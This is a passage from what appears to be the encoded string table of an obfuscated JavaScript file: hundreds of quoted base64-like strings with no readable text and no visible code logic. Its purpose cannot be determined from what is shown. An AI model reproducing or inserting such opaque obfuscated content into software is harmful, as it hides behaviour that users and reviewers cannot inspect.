MKbdy87N3hgwplBKWXCtsOFUw==','w4XDgMOJJBLCp8OxwozCvsKZGsK/w4JTw7VVw5fDvh5+M8KTwp9lw6hPwq0cAlzCkUgjaMOLA8Oh','wrdCwpY2','wojCk0tZw7/CsMK9w7XDvXHChcKD','w7xRwpc1KsK2woZcw7/Dr8KLfGfCsV96asKAw4lNw5zCnj04SBR3P8O+wr8cPcK1w5I=','O8O3wrtv','w7vCncOywokUV2UfbxbCnkc8w65PwrrCpGY1w7gN','w6tlw6zDrRxUcg7Cv8KUEEfDtGZZwrJTw73DnMOsAlXCr210G8O+wofDngUzwro5wp/Du2XCr8O+wp5Yw7bDjcON','wo3CncKbcwc=','B8Kqw6s4dsObU8KPcMOaw6vDsMKhOQbDmcOFEDPDvnZrw7ctwq0gwqE=','LkTCnEdvXUlIPF3DlW5ew4/CksOreMK8wpZIWMKLw7LCl8OD','w41ew4/DuQ==','w7PCicKKVzjDrcKSw4wYw6/Csw==','w4R8U013w6/Du3nCisK+w4g0CMKxYsOhCMO1w7TDqcOmwpM0wobDkMK9w442Kyp5wrjDhg==','NsKHXEU=','w7JQwq/DhRnCqFpMw4fCmsKgw5jDvMOrGsO3S2s3XQ==','KhPChFvDtTXDhBzDmMOceMK7wpfCqsKrFglscT8EGnEzw6/CljjCvw/CsDZuw4TCncKAdMKkKsORfSBB','wrvCmsOywqY=','w7jCh8KJXSbDpcKWw4ghw4jCrSo=','VcK1wqskwpHDh1PDlQfDrcOuAMOOw4lBw5XDrcKCbMKBwp0fwqJUwrTCusOawo9bYBoMwrRY','VcK7woDCrA==','w7p8UAlDw5N/AVXDhW0dRwvDjz9ccBNydVnCvMOvTMK+wpI=','woBQPDbDolxFw5DCog7DnsKhwpTCqwI6wpfDpFY1HiY5MiUAw5XDpyEFw4Rtw5Rvwo3DqMOoUcOdDzbDmHBOw6LDnW1jwrE=','EGoFw7U=','w71+Xgxmw5I=','VcK1wqskwpHDh1PDlQfDrcOuAMOOw4lBw5XDrcKCbMKBwp0fwqNZwrXCssO9woI=','woLDvMO2aAbDqg==','CsK9w6gkYMKXVsOG','w7/Ch8KTU2XDpcKR','woFHecOjEMOfRsKoQMOBN1l3Qhs8wonCrsKtQQ==','w7FUwpc1L8Kwwo8DwrDDoMKLdm3CsUMjfcOMw4lFwojDnCg=','w7LDqcK6Tg==','wrfCj8OrwqvDp8K8JcKTwpERw5RLKsKMw5VNw5TCjcK3','Gg7DoV/DqcOuwoDDpigRwrxoEDbCiToyw6s5wpM=','wrQRwowPwp/DjcOXFU3CrcKUw7vDmSjDsxM1EsKkPg==','fxHCmmzCv8O0w7AaJcObCChQDcOGCXtDw5DDlw==','wqMpw41XKcKEPmJPw7o5w4XCvXcwwpzDkkfDpsO9','wq1sw6PDrRpccEQ=','wpDCiFVB','MsKSU0zCig==','ZB3Dm1HDkMKXwqxSTcOKJQ==','w7fCh8KURgHDosKRw4w1w5LCuQ==','VcKgwoDCpS/Dq2TDlMO4w65z','wp7Dq8KQw6bCosObw7x0w6DCpMKz','wr4Swo4NwojDicOCM3fCssKV','wqRnw67DpQpd','woZHw4PDsgHCr1xveMKhc1jDg8K5','HX8Lw7E=','fwLDml3DlA==','worDgsOLLATCrg==','MsKqJsKf','w5l0K8K7','w75VOsOn','w4jDryw=','wprDvMOoeT/Drzg9bMKgwpw=','VxHDq1nDvMOowprCiisdwrNoEm0=','w6PDqMK9VA==','w4lLw4DDsALCj0wvdsKlYw==','T3IiJxY=','GAxDw4rCgws=','w5HDvCLCn20=','G8Kiw7nCiMO8','FAPDrF3Dog==','w7x9RAVb','wr/Cj8O9wq/Cpg==','wq0kw4BVIg==','OSlnwpdQ','w44Gw7R8OQ==','w4gpwq7CvsKp','woLDvMO2aAPDrz09VQ==','UsK9PsKhw4rCowloQsKRWcKaV8Ohw71N','NMKfYCY=','w43DqDPCkg==','P8KHRVs=','w5N0MsK/wq0Ow7PCisOY','w7DDqMK8TsOLWcKX','cRLClmrCrMO4w603','ZVHClU4=','OcKfcCY=','N8KCwp9EBz/CgUw=','w7dUwqTDjg==','JMOQWGJywr4=','wqHCi8O5wq/CuMKtL8KM','wo7Dk8OROwPDvMKywo7Cq8KCAsO2w4daw6gfw5TDuhgxcMOSwp8vw7pLwowdAhA=','PsKnJMKdw4rDgw==','NMKkOMKO','w7N9Ugpbw590LA==','wqFWwpdgcsKdwoBz','w7rCrMKcwpw=','w7PCicKURg==','w6zCkcKQHA==','w7nCl8OxwpE8WWE=','w6PChsO1wo1nFSs=','BMK3wrcnwpLDhVo=','w59hMsKuw7Ncwq7DgA==','w6vCh8KTWg==','wr/CgcO8wqvCvsK2JcKQ','wpd6TUd7w7o=','w6TCrMKDwpxCQw==','w67CiMKDVy7DpcKbw4wp','VgvDul3Do8KmwobDjTIRwrNjHyvCqw==','w63CqsO4wr8z','wqRMw6jDtys=','NcKlL8Kfw7vDqMOc','V3gJwrQ=','wrrCgMO7wq/CssKQLA==','woXDscKfw7DCpsOIw7J/w5I=','wrMgw5JcL8KCKWBMw7s=','w6oUw4MLwpTDicOWJR/DosKfw7/Clw==','CgfDvlTDr8OowpfDpCsQ','wr0sDURGwog=','w5grw51rw4DDuw==','eUzCgA==','N8KIwppR','wonDgcODOBXCsg==','w4nDsjA=','wqdkw6bDsRtB','UcKqwovCtA==','K8KiL8KOw6s=','HsK3wq4swpvDkg==','wrrCvsKBwpxPXsOxw6o=','wrrDpsOoRhc=','w4PCh8OswqcF','asOSWUR6wqwOOg==','L8K7LsKZw6rDhsOW','fBPDhFHDjsKC','wr3DtMK6WcODGsKXw4TCsVPCrmHDrSUJNl5FCwzChcKrwoHDhCTDqsKYM8KOwo5ew4o=','wobDpcKPw6bCvMOO','w7rDqcKrUcKDQ8KLw5nCqVzCom7DpSBIaUlTER/CmsOjw4DDiSvDoMKPI8KMwp9L','w7BVwqXDqRvCoEpe','wrrCmsO6wqfDp8KrIsKLwpEWw5ReHMKOwo1Sw5PCm8KsU8KMwrgKw4vDtsOzOknCmn4=','wpvCj0s=','w7JbI8O2dsOv','OcKbaikXJg==','wo7DgsOMLBjCsg==','w7NHJA==','wo3Cm8Kf','McOswqJ3w6fDgA==','IcKfcSsRJg==','Jy1owp1KKDUqLQ3Cvw==','w6rClsOlwr4xW3cL','wrYsw4ZEJg==','w6PDvMK8WcOAQw==','FMK9wrM/wpzDiw==','GRfDulc=','w7fCvsKC','wq8xwoXDlQ==','w6xgUg==','IiFhwoZU','wpvCmVFB','C8KTAcK3w5A=','dEsKDyk=','bFfChFo=','UGEj','wpNKZMOlGg==','w6FQwrPDixo=','w7x9XQRd','A3Js','wrvDiMKEXSTDo8KHwok2w77CsCp2SMOICA==','HcOhwo/Cry3DrmbDg8KB','e8ODwppAFjLDg1Uow63Ch2rCtBRswpLDvMKZGsOsw47Dj8OuXzDDhFcCw6BGw7fCvk4Jw4XDqA==','w5nDmsKNeE4=','wrFwXhMCw4JyNlbDjSAQG1HDqCRXcR9qPWTCuMO6R8K+w40=','w4c1WFB8w6rCuj3CnMK3w4pzQcK9ZMKpAcK5w7LDrcKnw5kxwobDj8K9woQ/IzlJwrjChg==','w7ZTwowfwpTChcOBOVbDrsKYw73DgzXDiwN4C8KjLSrDqsKpw4EUD3PCiypx','w6dbwotsMcKIwoRiw681G8Otf8OTw77CqcOaw5gODcKaw7/CqXRlPsKew7nDoA==','w7PDgMO2wr7Cr8KyZ8KKwpUAw5ZaVcKDwow=','e8ODwppAFjLDg1Uow63Ch2rCtBRowpbDv8KYE8Otw47DlcKg','w5LCvcO2cCbDqjoqFMK7woQFwrnDosKzPSAtwoMVEEdhwpnCnMOYRHNa','woo7wrjCssKmwonCg8KDw7oTehnDhGDDtCBCwozCksO1d8KfeCXCmMOawogdwr1tw7BQfg==','wrEfwqbDmB7CpRREw5/Ct8KiwpXCt8OyD8O1QxM3VMOyCcKQw5FGw5zCnsOewr4Sw4JMw6TCtMOLw7zCtsKoFMOO','w7PDgMO2wr7Cr8KyZ8KNwokWwpoRHMKWw4VNwpvCnMKsXcKFw7Baw4XCpMO8K0fCn2XDjcOAX3ZgwqB0w74/','w5fCh8KbdgHDnBTChcOPIW3CmcOAZsKDwoHDrMOEwrvDkUFqW1gqO1Naw6obw4lDwrcqw5kGHFfCo3TDtMOxwpsRw78=','w4c1TE58w6rDsibDhcK7w5M2AsO0PsKhCcOgw6HCpcKvw4k5woTCncO2w5g2YA==','wrEfwqbDmB7CpRREw5/Ct8KiwpXCt8O2HsOkTxMsRcO2AMOdwpBSw5jCnsOewr4Sw4JMw6TCtMKc','w68mw41dPsKNKVkAwrkgw4jCsm1Tw5nCnwvDqsO7wqjCukTCnsO+BMOkw5tbIw==','w5fChsKGeArDg03Ci8KIPHzCkcKALsKIwoDDvMKFwrXCllx7UxhzPkZUw6pXw5tP','w4l4UE9lw6LDsizDiMO8w5M7DsK6PcO8TMK6w6nDvMKjw5BxwoXDnMK6w5s7P29Nw6Y=','w68mw41dPsKNKVkAwrk9w5TCtm5TwprDikfCo8KhwqDCsh3Ck8KyD8O1w5JFIw==','w7FUwpc1L8KwwoMfw7rCo8OKcnTCsUB6YsKAw59JwpDDg202Fw==','I0/ClU55HAsMKlTDlyRcw5LClMK0fcO9w4xADMOAw6rDiMODW13Cu8OSwqUKwoll','w6A3wpjDgMKDwq5nVAooMmVvYzTCm0vDisK7TcO1w4NNYXlYwpBQw5HCs8Klw5zCnzo=','VhbDp1vDpcOuwoDChWkVwqVoE2/Cqy49w6wwwpJmw7jCp8Ojw4LDhgTDt8Ofwow9','wrFxXgZfw5p+OhrChnQQSBHCsn0TOBNqdX3DvMO6QsKvwo0mw53ClMOv','w5bCnlRCw5HCusK1w7zDvwTDmcKGJsKww6zDpcK0w4/Ct185w77CgQA=','wpPDrynCnWlAbsKoJ8KXCVjDlsOkB8OaIsKIwpnDhTwsX8K0SzR7CsOPYsOFTMOu','VnwEw7bCvsOKw54GbMKvK3kIEsKkXH3DtWzDgcO+','YsKlTA4nw7XDhcO6wpbCpcOYZ23CiMOmwojCqMOow67CmMOfwrjCmcOGwoNlw6Y=','csK5IsKdw6vDk8KaT3Fzw4rCgxoSw6MgworCqsO1w50Zw5TCpcKLJsK8w63CrMOqbUYqEMKeBMKVEXTCrGA6','bRzCh2rCtQ==','w4nDvyc=','I8OiwqRiw6U=','DADDqQ==','wpFKf8OqFcOVQw==','BMOjw7M/YcOXXcOMc8Ofw6jCusKpKhHChsONED7Cvy1MwopNwrstwqdAw4zDi1nCpcO8BsKHwqHDhVxbwp7DnsKi','wr1bwoM=','wpd6TUN4','w4Mvw5w=','f8Kgw6YzwrjChMOrw4LCgi4FwoHDnMOIwofCpGlFRMOEwoZtXl10NlYOw7jCswM9QsKHS8KiRcKnwqoZIgbCrMKRwoDDg8KvwrvClcO+wqLCqsOpdXU8','eBDDkQ==','wo5EwqYpZcKzOMKAwqpnwpBdwoA7wop9wobCgsO5P8O8DcOww7kvbn7CqMOfwqpnwonCgsOqCMObwotgXMO3w7LCggBCKsOmw7BHwqzDtMOdR8OyJQ==','BsKzwrUqwp4=','w6RWMA==','w4s4DxIlwqfCrF3DocObw4UyDMK/d8K+A8Ohw67DrMOrw5QxwojDmsK9woR3ICZCwq/Di8OJwovDiAoCf8OdwpzCjmLCi2dGwoHChxzChBw=','MVDChFFhWQURJ0HDnzQbw57ChcK+aMOywoFaC8KHwrk=','SsO9wrQ/worDilrDhg==','FQ1Jw67CmwIfw48=','w6TCgsO1wpQwU34dbg==','wpTDgsOIJAbCo8Oew43CvcKGBg==','ZMOGSW57wqQHIMOVfw==','w40Fw7x8NsOu','w7/Dsg/CmEA=','wp3DgcOCfyI=','w5fCncKbeg/CmhnDjcKUJXvCksOMIsKcw5TDp8KJw7I=','wrMcwoAA','wq8hwpXDpMKHwrs0CQ==','w7vCk8OzwpgzTg==','w41CYsOhGsKXQMKDWsOBOFJ4Xzk=','JMKOH8KCw4k=','woDCuWxVw7w=','w5/CmcKOZ0/DhQjDlsKUJG3Cj8KQ','w5RFMSk=','worChsKM','w6E2w4bClcOGwrlo','w73Co8KVwpxUeMO2','w4TDsjXCjnRWK8KoLcKMAQ==','wqwdwrzDhMKI','EsK5wpl2Ng==','PCZhwpdEAhA=','c8KvLsKcw6LDksOWFTY=','flbCintX','U8KpNMK0w5/Duwl9Dg==','w5fClElJw5PCu8K9w6fDtFDDmQ==','wo/DicOkOQLCp8Ok','DRDDog==','I8OswqV3w4TDjMKywq7Dpw==','f8KObD0Lf2diwolNNUrCt8OYWMKBKMKc','JcOaXGVzwqFQKsOUbcO+w7jDnFTDtMKGWQM=','NMK/JsKW','YBPDlFHDjA==','wqpWwpF6aA==','FR1Zw58=','wrc0w5hEGw==','DhPDtEzDmw==','RnIjKg==','P8Oswrdn','BcKgwqQ=','FA3Dr1w=','XMK7wpnCsg==','w5t/VlQ1w63DuzXCm8KhwppxDMK4dcKtHsK2wr7CtMOpw5k1wp/Cg8Okw5o+Om9PwqbDi8OIw5XCkloTacORw5TCiHPDgjIQw4bDgwvChlzCs8Oh','aQrDk1fDo8KZwqZaecOWLQ==','wrfCk8KhwpUvX2JFKCjCl0Qww79CwqnCpHoUwrAXwr9gLsOQNj/CncOWdWYqw4gLcMKtwoUGw5TCkkHDnjDDoQcIKnFITcK+wqMoKsKsw4oscA==','bMOTSVRzwqEYKsOPccO/w6I=','Nydhwos=','Z8KMw5xNATPCiB9jw6PCgXnCoUpnwoXDtMKNC8KkwpjDm8OlVGrCkBtSw61Gw7TCs1IIw4LDqsO7EHnCmcKtw4/DrgDDscOISUfDkQFiw5XChcKETsOpN1kVw5w=','w7ctwqDCvsKmwpbDmsOiwrgWLj/DhinCoQ==','w58Ed8K6Vw==','SsK2wq49w5PDhVPCmRbDssK8RcOKw4BWwpnDu8OBJsOcwpJVwqhDw6TDqcKbwoJRd0g=','HQdew4jChRcuw5k/f09j','LlPCgk0g','wotIw47DugnCskktYMOuclLDgg==','w5jDo8KSw6zCtcOWw75kw4bCs8KtwozCqBfCkyLCl8K1w75nwroE','wr3CkMKOfg8=','wrLDoMKcw6LCvw==','w45WOTc=','YELCmUY=','fwfDlA==','CcKjNcK3w5jDpwtsRA==','AsKtw7/CiMO2UMKEw5Nv','MxfDrGrDpA==','F8K+KcKow6k=','wq5cwpBSacKQwoFPw6YxSQ==','wrLDjsOPPRM=','GMKgQx4w','EQzDql3DtsOEwpQ=','exHCmFjDtjfDjQ==','wrMgw5JcL8KCKQ==','HQdJw4jCjywK','IcOmwqZvw6nDjsK1','wpDDrcKTw6c=','wofDv8KlcCbCrj4=','wq1jw6PDqg==','Fn8Fw7w=','Gw3DoEzDq8OlwoY=','MsKRbToaPH8=','MBPCllzDksKTwq0KOg==','wpXCncKBdA==','woZowq/Ct8KkwpHCicKew7YTehnDhGDCrWNMw4zDmcK/LsKBJTbCk8Kbwo8cwrNsw6ZBfBnCqhg1S8KMw5HCvFfCmsKmT8K+JEJUSA==','wotiw4how4TDocOew73DnmJz','Yh3CplfDng==','DsKJwo4bwoI=','KsKgRww=','PcKXLS0QP2ZmwoVcdA==','eRXCmlHDuSDDoVU=','fA3ChW7CtsO1','w6/Cm8Ozw6rCqcKzK8KNwo9JwphMAMKAwo1Dw5nChcKoTMKHw6EJwoTDt8OyKgXCkGXDksKXWHR1wrAyw6x5wpw=','fULCgk1jSGwB','wp/Co3zDlXRYcA==','cMKUXkbCgcKFV8KiXSo0RyV1CATCkMOzPwwCSQ==','w6jClsKLWzw=','EMKoP8K1w4rDpg==','IcKkwppVPQ==','G8KCwr4Owps=','E8KqwrYawrrDnQ==','EH8b','Y8OXTg==','wrvCj8Os','w6NEO8OrbQ==','fhfDhljDgcKVwq4=','T8Kqwp3CrD7DqWY=','NMKqOA==','TMKsw7Q=','DcKuwrYZwqHDmA==','w6RPw7XDjwA=','WMKiwqg4wofCi13ClwHDuMKsDsOHw4JWworCqcKBag==','w7Z8Qg5dw4JaJE7DjXI=','wrF7XwVKw4Q2MlXDm3RVSBvDrGAB','GMKpw64hNMOZU8ODYcOFwrnCtcKvMhrCkcOTXDfDsCUxwq4lwr0/w6kZwonChwrDv8O2C8Ocw7w=','P8K/VS8e','wo3DpsOzHyc=','wqzDlcKaw6nChw==','BMKiVkPCsw==','wr3Co8Oqwp7Chw==','w5kAw45Mw6g=','fznCuH/Cmw==','WC7Cv0/Cug==','wr3DrcKhT8OaGsKBw4PCoEc=','w6ddM8OnNMOwRsKlAks=','woo4wqPCqMKxw4/Cm8OHwqc=','w5FSPTbDtlg=','w7gNwowbwozChcOVN0XCpcOUw7zDgijDiQk2XcKxPizDtw==','FQpZw4TCgQY=','w4MTw6Jr','wo7DlcOALQ==','fcKDXlrCksOEQsK2SSprSj92HgTCjMKq','Vm4Hw6rCrcKAw4cJbMOqKHYYEsKxHnrCrGfDicKqJQ==','w5Ypw59bw4nDrsKTwrI=','wqhawpB9asKZ','w7FAI8Ow','HBtIw4s=','wrxiXhhbwptrI13DjS0WXBLDvShBOw==','B8Owwp1qw5A=','wr/DjsOAEQ==','wrTCtMOgVMOHU8KGwoTDrQU=','aSFowpUc','woXDtsKewr7DsA==','YsOYWWJuwoIb','woc/wqXCv8KiwofCjsKOwrcVYAjDjCPCsC0=','LFzDn0DDhcKbw6ZDcMONJMKJw7rDgcOKwoFTKifCiA==','FcKjNcK3w4bDgQM=','C2wLwqTDvg==','w4pZNDzDuHJP','wr8TwocNwoDDp8OD','FAfDoF/DusOj','wrpMwoZnaMKOwoR4w6Q=','w7DCrMKFwpgBQ8O4w7PDkWJyWw4AAcORG8KIGMKs','MsKDwphACxnCiA==','w49SPj7DtFU=','Jj1nwoFIPx8oKw==','ZRHChlPDozw=','wrFtw7XDtgtXew3CvsKXEg/DpGJfw7xfwqPDnsKw','w5sIw6NtIMK0YcOswow=','EyF3woZz','wrEkw5BRIw==','woTDocKcw6fCv8OVw6l0','SMKkw6k8','diVqwoBZb0g=','N8KdVUzCnsKmVA==','Nxhlw6/CvQ==','O8KkPcKgw4w=','wpDCmsKLehrDuAs=','woHDo8OpdTs=','w6jCk8KFQTzDvsKcw4cq','wpTCmVZKw4LCtQ==','wrZYwp8/MMKYwow=','VMKhwonCpSfDhWU=','NMK/P8KKw7DCncKVTnFqw4jDgE4Ow6M2w5/DpsO9wpYOw5rDpcONJMKwwq8=','w5bCnMKeewfDkQzDkMKNPDfClsOdLA==','LsKDwphAFT/CgEcl','wqMTwocNwp7DgcOLM0Y=','w55lXhpG','wrHDr8OoAwA=','wpFOdcOhGcOOGcKbQMOfLk8=','wovCkcKcbw3DmR7DgMK1LWHCiA==','H8K8wqMuwovDqVk=','w7laM8OnYcONSQ==','JAnClELDhcKEwrhed8OWa8OR','w5TDsyTCn3l7KA==','w55KeWI=','w7hfwqXDjw/Cjl8=','w5k1w6XDoA==','McKiJcKKw5A=','wrBTQMOiAA==','wq0wwoPDlcKOwrQz','fULCgklg','D8KlPsKl','wpJ1W0dzw6fDuTHCjA==','wpZFcsOhEcOTWsKOSw==','E8KVw4nCrsOa','a1suBSo=','w4FbPz7Dp1hbwr7Crw/DnMKjwp3Cuj5iwp7Dp0cm','A8K8wqMuwpXDj1HCnQE=','w4J7IsK7w6YPw6/CisOa','wrJQw6jDrTQ=','diDDnlvDqg==','wrdCwo8qO8Otw4Vew7HDrMKWfm3CpEQva8KNwpNPwpPDnWJhD1ARYcKvw6hW','w5rDjsOILFA=','w4NPw4fDsQ==','FMK+wqgsw54=','w4xEw4bDsBbCjl8=','fwfDlEfDlMKEwqJZfw==','ecOTTWt3wq4Y','wrFxXgZCw5N1Nkk=','wrlTwp4+','QHI0Jx3DgcKTwpM=','w7fCg8KJVTzDpA==','woBKYsOh','bcOTWGM=','P8KqP8Kfw6TDiMOIGA==','w6RdI8OufA==','EcKmw77CiQ==','wrUsw5ZcKw==','wrAYwoYM','w6fDtMK6UMOL','wovCiVpZw5/CqcKww7c=','w5c9wq7Cr8KswpbClsOG','N8KbZio=','bgjCl3/CscOlw648','woJPe8OtGQ==','OQzDoVbDt8Omwp3DkDQ=','XMKrwoDCqTE=','wozChsKG','LcK/SBwywqc=','YQDCnETDpG7Chx7Dk8OdcMOtw57CrcK1VApvaTFDGnE9w6zDlj/CuwvDvjtIw4TCnsOWMsOrPcOaTw==','wqAkwpzDgg==','w5Eow558','w7tULMKfw7Y=','wqZtw67Dpw==','PsKsWQQywrbCjsOSwo7CrA==','wpU1wp7DlMKfwoUmHhADZVU=','KcKIwoxJEjXCi2Mtw6U=','CMOzwrlww7zDssKxwq/DuHhVwr0=','wospw5JuwoXDrMKMwqDCgnBww5PCkzhbwqfCjCkJXMKqw4EOdcKhwqHClEAJw5Mfwqkzw4HDpMOx','ZxXChVE=','AMK+wqwWwrrDgg==','ZcOXUGI=','w5ZFOQ==','wpTDtsOgeA==','w7XCuMKFwpFDRQ==','w63Cl8Okwpk=','w7rCk8KTWifDvg==','UcK/w64=','w4UDwrJwOMO7ZMOs','HgfDq1w=','w4VSNT0=','RcK4w7M/e8OI','Ew0Jw4TCmgILw5k=','S2c0MgnClMOOw4Ubw6tnw4nCkV3DpMKJGsOyWsOvw4HDpnNsPMOYMMKAwobDgVRIMzJTwp5sHcKr','YcOwa1d0','wpPCssK5TwA=','w7XCqcKcwpBC','w75kUB9Ow4Q=','w7l3VA8=','w75nRQNAw4Q=','BxtO','M8K7LsKUw5DDgsObE3tvwovCmlgVw7cuw7jDocOrw40Bw4HDuw==','w6DDqcKvTsOaaMKKw4LCoFvCtA==','w75BwqTDhCTCpFhfw4jCusOrw4bDrcO6CcOkZ1AhVMOr','w408wqnCtsKawpLCn8ORwosKbxvDjA==','GcKiwqIlwqDDg17CigbDqcKlDsOdw4lewovDmcKGasKww5xWwqQ=','w7VaI8OwYMOdQcK3B13Dhgc=','wpPDqsKJw7HCqw==','wpTDgMODdCw=','bg3CmWLCrA==','w4BEw5bDpxfCnlc3ecKidE8=','wpDDocKYw6c=','MMKuJcKdw7fDjw==','QcKjw7MlbQ==','Rn00MAPDscKPwp8fw6Rlwoo=','w7HCo8KFwotV','QsKow6Iz','woZFYsO2Dg==','K8KCwo9RXg==','w5c9wq7CqMKxwpDCk8ONwrM=','wrlMwoZ4dcKPwoVzw6c=','J8KgwrIwwrY=','wr/Cn8KFUQE=','PMK8SwQ6wqbCg8O2woY=','woLDpsOncCbDvTc9XQ==','w5Qsw499','w7fCrMKFwpxLWMOiw78=','w4BWJDzDp1JbwoQ=','w4ZLw5bDsA==','bxPDglHDh8KZwrlO','wrxnw7LDrw==','w7/Cm8O1wpE4','DAvDulTDqw==','wrxZwpUuLcK5wp4=','G3EGw63CvMODw4M=','PcKMwphAPCPCmg==','FcK9wqk/wpbDiEs=','QHwuNh/DgMKV','w5c9wqHCtsKkwpDCgw==','w4ZFw4zDoQvCr00=','w6jCk8KKXynDvsKM','Agppw6zCgA==','w4F2AsKfw7c=','wpRuUk90w7zDrg==','wovCkcKCcBTDki7DicKAO2o=','NMKGcy8RNm5n','EgBDw4k=','MlLCmEfDlcKUw6ZafcOWPA==','LcKfWE3Cg8K8Qg==','wrUSwo0cwp3DhsOR','CxfDo1XDr8O5wos=','worCgcKCcgPDhRQ=','w6JRJ8OueMOhSg==','KMKYwpFIEiTClw==','L8K+JsKXw6LDlcOD','fwfDm1nDgcKEwrI=','LsKuO8KWw6LDhMOf','wrIww49dL8KTNQ==','wr0wwpzDisKKwqg+','wpXDksOIJhHCtMOk','VkzCoA==','wqVQwop/','B8Kiw6nCiMO+TcKjw5I=','w4VwNsKyw7k5w63CjsOcw6Je','wrxZwpY3LcK5wp4C','N8KEwpJO','w6ZywrnDnjo=','woJSQ8O8DQ==','MMKiJcKR','wprDrcKTw6g=','w613XQ==','wofDi8ORLgLCqMO8w5XCuQ==','wqbDlsKTw6XClA==','w4vCtMKJVA4=','w5dPw4/DuhjCpHoudcKzYg==','GXoMw5rCtcOMw4Qb','w7BTwrLChxXCrk0=','w4ghwqLCsA==','IMKgRwM=','S2ElJA==','w7N7XwA=','w4VwKg==','PsKsWQQ6wrDCmA==','wpTDgsOVJwnCmcOxw4DCvsKQGQ==','w5skw5Vz','w5deJDXDpQ==','w44Ow7hy','I8Kbbw==','wqHCi8OzwqvCvsK6Lg==','w6PCgMOkwps=','DMKsI8K3w5DDuixt','TsK/woHCqSs=','w64mw41dI8KEIlVTwrgww4XCtWILwoXDiwo=','woZuS0p6w7w=','w5Y4w49ww4rDvQ==','ZcKjw6g5bcOXUMOXYQ==','HcK4JcK6w5HDvA==','wqMPwoo=','wrcIwpcAwpfDmg==','w7LDq8KvSMOPRQ==','EGocw6nCqsKXwphHYsOiYiVDBMKpHnPDo2XDg8K1fx9CeMOlw6rCnsOuwphHOynDhMK/XsOjwprDqj4=','MMKLdyYQIA==','Oylowpc=','wpzDssOoeQ==','wr3Cj8Oywq8=','woMiw459Fg==','w75fwqLDgRM=','bxjChWfCucOyw6c=','ZcOXSXJkwqwRZA==','wo3CjlE=','wr1ww6k=','w7ZVw6XDgxrCoF5I','w6zClsKlwpQwW2Md','bg/Clg==','OsKYwohNHCQ=','L8K5KA==','OMKhXAUxwrvCisO6wo4=','w7PCh8KUbTzDpMKAw4Qvw7PCvi91','DArDu1XDrMOlwpPDjCs=','IcKsTQEyw7HCn8O7wpfCrcOXJH/ClMOo','KMKjPsKXw6HDicObCHQ=','wr1RwpF5fsKSwox/w68=','MMK8wqU8wro=','wogrwpPDkMKi','wrpNwoV6eMKdwp9y','wqpWwopgecKSwpk=','w557IsK7w7gpw6c=','wqttw67Dthtbag==','wpvDvcOheTfDgTk=','w5xFw5fDoRvCo1xvesKvclLDgMKhVMO4wrDCiWJEEMOjOsOnw6bCsSQ=','fhLCm3/CvcO/w7Y=','w7LCiMKDVzDDg8KT','wojCkFlUw5PCr8Oyw6TDsUnCksKAfMK2w67CpQ==','wpvCk1ZZw5PCs8Ko','HH8Bw7XCoMOAw5gcYsOgazoOCcKoXnHDrGvDicK2','wrtyw6zDqwo=','OMO5wrJrw5I=','w69nQgM=','F8KmwrM5','wqUkw5ZRY8KJPkRG','woXDiMOLPxXCqMOp','wp/DqsKZw6bCqsO1w70=','w5EIw6N3McO5b8Omw5YKw5xfwow9w4J/woXClsOuPsKj','wq9WwpZ5fcKI','wofDksOBIh8=','wrpnw7DDrgdqcFbCsMKaGlI=','w5Agwr7Dv8Kxwo3CjsOCwrg=','w6bCqMKBwpVVaMO+w7PDkWJ5SA==','wqfChsOtw67CvsKwPsKfwpA=','wpV+T05sw5HDuzXCisK3w4s=','wqHCi8OvwqbCq8K8Lw==','Jy11wp5FEhgzIRzCqVI=','UXYwLgPDscKVwoU=','I8KbcyIGDWFwwoRG','IcOmwqZvw7HDssKkwqLDv0sC','V3syZhPDgMOMwpgXw7ZswoHCkkvDpw==','CnsYw7XCoMOyw50bZMOh','CMKlI8O2w5fDoEh7RcKEWcOOHsO0w6Y=','w5ZFw5fDpw3CpA==','fhfDhljDmcKpwqFEd8OW','wrMgw5JcN8K+JlJPw7k=','EsK8wpjCrTLDq3HDiMKC','T8Kqwp3CrCbDlWnDgsOCw7I=','KcKIwoxJCgnChFEuw6c=','wppLw47DoVPCq0otesOteFPCgsK5XsOvw7fCmnk=','wrEsw4Y=','wo5vWk9Ww6LDtifCmw==','OsKaQlnCisKIS8KDRyIj','H3pMw7zCocOZw5IGb8OqYUQfCcK1FGbDtXA=','w4TDkSjCuUA=','wrTCisK7wq/CssKrL8KQwpgRw55vB8KNw5BFw4TCnMK8','wo92wpFEWQ==','GghAw4g=','M8KSbCkYN3ktwoJcPHzCnMOGXMKUZg==','JSFh','w7dQc8OnYcO2SsKsDlrDhyXDiMOww5kUwpfCi8KZ','w6ZVO8O3fA==','I8OqwrI=','w5rDuWTCn3lAK8OoKsKGCGXCicOuD8OLIsKdw4A=','wpbCnVVI','FcKvw7TCisO3XMKYwphvwqzCg8OowpnDgsK7V8KIw5nDsQ==','wp3CncKcbw7DlhTDscKIJXw=','MiwhwpdEORMoKBvCqHDDi2oaw5bCrBYG','w63Ch8KLRy0=','IMOzwrpqw7w=','w702w5JRIMOf','woAXw6F4B8K3CQ==','W8Orw6RRwqbDgH1uw55dD8K7wop4UAt0','OMKWVE0=','S2c0MgnClMOOw4UFw7F3w5bDnVPDp8KBGsO1RMKuw4XCp30sN8KSPMKJwpLDgQ==','w7nCisKIVQHDqA==','wrhrw6Q=','w6NUwrHDhhbColw=','wrEsw4Yd','WMKhwpnCsiY=','w6xiXQJb','w7lQwrI=','U8KrMMO/','C8Krw6Z6','EsK+wroNwqHDgnVuwoc=','wqQYwpMEwpnDi8OAF07CrA==','w4rDrcOdw6DCvsObw6hiwojDtMK5wo7Dpw==','LkzCihvDicOI','wqZfQcOKIQ==','Ngh9w4HCtQ==','OsKbeg0QNm4=','W20Nw7jCq8OOw59Ff8OgYnMBAw==','UXYtLQzDi8KiwoYTw7Vz','HcKuJcK7w4jDqw==','w7gOwoYJworDi8ONe0TCr8KLw7PCmivDjwcoAMKkPg==','w4RhKcKu','Hn8Mw7zClsOYw4M=','wr1sw6TDpwwYakrCqcKUGg==','IMKsRw8nwr0=','Ny/DulPDrw==','w71Uwq/DjQPCqQ==','w7nCicKfHzzDpcKBw4Uo','w4gtwqLCvMKxwoo=','woo4wqPCqMKxw4/CisOCwrMf','w7rChcKTWz7DqQ==','w7rCgsKDcSTDrcKGw5o=','YRHCiVDCuiDDgUXDlsOV','w6oOwpMJwpbClg==','w6NUwrHDhhbColxsw4fCvg==','AHAvLA7Di8KPwp5fw7VlwpvDi1bDp8KIUMOxUMO0w4PCuj1zPsKELQ==','w5dPw4/DuhjCpA==','GcKsw7XCiA==','wrNXOMOsbcOnQcK2R0zDhh